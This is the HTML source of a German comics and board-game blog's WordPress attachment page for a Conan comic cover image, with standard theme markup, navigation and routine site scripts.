                                                <a href="https://geekeriki.tv/2026/01/the-stand-3/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 3</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 2</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 1</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/mein-freund-kim-jong-un/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Mein Freund Kim Jong-un</span>
                            </a>
                                            </div>
                <!-- // mg-latest-news_slider -->
              </div>
                        </div>
            <!--/col-md-6-->
            <div class="col-md-4 col-xs-12">
                <ul class="bs-social info-left">
          <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
          </ul>
              </div>
            <!--/col-md-6-->
          </div>
        </div>
      </div>
      <!--/top-bar-->
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Right nav -->
            <div class="navbar-header d-none d-lg-block">
                  <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
            </div>
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
                  <div class="navbar-header">
                   <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul class="mx-auto nav navbar-nav"><li class="nav-item menu-item "><a class="nav-link " href="https://geekeriki.tv/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-6190"><a class="nav-link" href="https://geekeriki.tv/aktion-hoher-spielwert-folge-02-2024/">Aktion Hoher Spielwert  Folge 02 / 2024</a></li><li class="nav-item menu-item page_item dropdown page-item-16"><a class="nav-link" href="https://geekeriki.tv/about-us/">Das sind Wir!</a></li><li class="nav-item menu-item page_item dropdown page-item-1713"><a class="nav-link" href="https://geekeriki.tv/geekeriki-unterstuetzen/">Geekeriki Unterstützen</a></li><li class="nav-item menu-item page_item dropdown page-item-6193"><a class="nav-link" href="https://geekeriki.tv/podcast-142-beetlejuice-beetlejuice-bee-der-nerdy-talk-von-geekeriki/">Podcast #142: Beetlejuice, Beetlejuice, Bee.. &#8211; Der Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-1250"><a class="nav-link" href="https://geekeriki.tv/podcast-nerdy-talk-von-geekeriki/">Podcast Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-402"><a class="nav-link" href="https://geekeriki.tv/roll-one-mr-schnizzls-boardgame-blog/">Roll One &#8211; Mr.Schnizzls Boardgame Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-3232"><a class="nav-link" href="https://geekeriki.tv/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-30"><a class="nav-link" href="https://geekeriki.tv/impressum/">Impressum und Datenschutzerklärung</a></li></ul>
              </div>
            <!-- Right nav -->
            <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                              <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"  ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                       
            </div>
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
<!--mainfeatured start-->
  <div class="mainfeatured">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">              
          
      </div><!--/row-->
    </div><!--/container-->
  </div>
<!--mainfeatured end-->
<main id="content" class="single-class">
<div class="container"> 
      <!--row-->
      <div class="row">
        <!--col-lg-->
        					<div class="col-lg-9">
		                      <div class="bs-blog-post single"> 
              <div class="bs-header">
                                      <div class="bs-blog-category justify-content-start">
                                            </div>
                                 <h1 class="title">
                  Conan_02_Cover_200px                </h1>

                <div class="bs-info-author-block">
                  <div class="bs-blog-meta mb-0"> 
                                    <span class="bs-author"><a class="auth" href="https://geekeriki.tv/author/flo/"> <img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> Von                     <a class="ms-1" href="https://geekeriki.tv/author/flo/">Florian Fraunholz</a></span>
                                    
                          <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2018/11/"><time datetime="">November 22, 2018</time></a>
      </span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <p class="attachment"><a href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/11/Conan_02_Cover_200px.jpg?ssl=1"><img fetchpriority="high" decoding="async" width="200" height="278" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/11/Conan_02_Cover_200px.jpg?fit=200%2C278&amp;ssl=1" class="attachment-medium size-medium" alt="" data-attachment-id="1052" data-permalink="https://geekeriki.tv/2018/11/conan-der-cimmerier/conan_02_cover_200px/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/11/Conan_02_Cover_200px.jpg?fit=200%2C278&amp;ssl=1" data-orig-size="200,278" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Conan_02_Cover_200px" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/11/Conan_02_Cover_200px.jpg?fit=200%2C278&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/11/Conan_02_Cover_200px.jpg?fit=200%2C278&amp;ssl=1" /></a></p>
                                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://geekeriki.tv/2018/11/conan-der-cimmerier/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Conan der Cimmerier </a></div></div>
	</nav>                          </article>
            </div>
          
                      <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://geekeriki.tv/author/flo/"><img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="flex-grow-1">
                  <h4 class="title">Von <a href ="https://geekeriki.tv/author/flo/">Florian Fraunholz</a></h4>
                  <p></p>
                </div>
            </div>
                                       <div class="py-4 px-3 mb-4 bs-card-box">
                        <!--Start bs-realated-slider -->
                        <div class="bs-widget-title  mb-3">
                            <!-- bs-sec-title -->
                                                        <h4 class="title">Ähnlicher Beitrag</h4>
                        </div>
                        <!-- // bs-sec-title -->
                      <div class="related-post">
                        <div class="row">
                          <!-- featured_post -->
                                                      </div>
                          </div>
                    </div>
                    <!--End bs-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-lg-3-->
            <aside class="col-lg-3">
                              </aside>
          <!--/col-lg-3-->
      <!--/sidebar-->
          </div>
    <!--/row-->
</div>
<!--/container-->
</main> 

<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">Versäumt</h2>
          </div>
                    <div class="missed-area">
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/the-stand-3/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/the-stand-3/" title="Permalink to: Stephen King – The Stand 3"> Stephen King – The Stand 3</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/" title="Permalink to: Stephen King – The Stand 2"> Stephen King – The Stand 2</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/" title="Permalink to: Stephen King – The Stand 1"> Stephen King – The Stand 1</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2025/12/CCON-Cosplay-Contest.jpg?fit=1024%2C576&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/vlogtime/" alt="Alle Beiträge in VLOGTIME anzeigen"> 
                                 VLOGTIME
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/" title="Permalink to: Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung"> Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
  <!--==================== FOOTER AREA ====================-->
    <footer class="footer">
    <div class="overlay" >     
              <!--Start bs-footer-widget-area-->
            <!--End mg-footer-widget-area-->
      <!--Start mg-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                <p class="site-description-footer">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
              </div>
            </div>
          </div>
          <!--col-md-3-->
              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                    <li>
              <a  href="#">
                <i class="fab fa-facebook"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fa-brands fa-x-twitter"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-instagram"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-youtube"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-telegram"></i>
              </a>
            </li>
                </ul>
    </div>
            <!--/col-md-3-->
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End bs-footer-widget-area--> 
        <div class="bs-footer-copyright">
            <div class="copyright-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <p class="mb-0">
              <span class="copyright-text">Copyright &copy; All rights reserved</span>              <span class="sep"> | </span>
              <a href="https://themeansar.com/free-themes/blogarise/" target="_blank">Blogarise</a> von <a href="https://themeansar.com" target="_blank">Themeansar</a>.            </p>
          </div>
                  </div>
      </div>
    </div>
                        
      </div> 
    </div>
    <!--/overlay-->
  </footer>
  <!--/footer-->
</div>
<!--/wrapper-->
        <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
      <div class="modal-dialog  modal-lg modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
          </div>
          <div class="modal-body">
            <form role="search" method="get" class="search-form" action="https://geekeriki.tv/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>          </div>
        </div>
      </div>
    </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogxo/*","/wp-content/themes/blogarise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        /* =================================
        ===        home -slider        ====
        =================================== */
        function homemain() {
            var homemain = new Swiper('.homemain-slide', {
                direction: 'horizontal',
                loop: true,
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                // Navigation arrows
                navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
                },
                breakpoints: {
                    767: {
                        slidesPerView: 2,
                        spaceBetweenSlides: 30
                    },
                    991: {
                        slidesPerView: 3,
                        spaceBetweenSlides: 30
                    }
                }
            });              
        }
        homemain(); 
    </script>
    <style>
        @media (min-width:991px) {
            .homemain-slide .bs-slide .inner .title{
                font-size: 32px;
            } 
        }
    </style>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #096abf;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: #149bcc;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
/*==================== Footer color ====================*/
footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a{
	color: ;
}
footer .bs-footer-copyright{
	background: ;
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
	<div style="display:none">
			<div class="grofile-hash-map-3258f95222a3d2ce68b4542a5ae6b144">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124011562\",\"post\":\"1052\",\"tz\":\"0\",\"srv\":\"geekeriki.tv\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "124011562", "1052" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/dark.js?ver=6.9" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/custom.js?ver=6.9" id="blogarise_custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekeriki.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
